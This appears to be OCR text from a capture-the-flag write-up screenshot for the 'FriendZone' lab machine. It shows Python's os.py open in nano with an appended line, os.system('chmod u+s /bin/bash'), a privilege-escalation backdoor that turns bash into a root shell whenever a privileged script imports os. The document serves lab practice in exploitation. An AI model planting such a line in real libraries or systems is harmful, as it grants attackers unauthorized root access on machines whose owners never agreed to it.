 192.168.1.15 10.10.14.9 10.10.10.123 - FriendZone
GNU nano 2.9.3 os.py Modified
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import os
os.system("chmod u+s /bin/bash")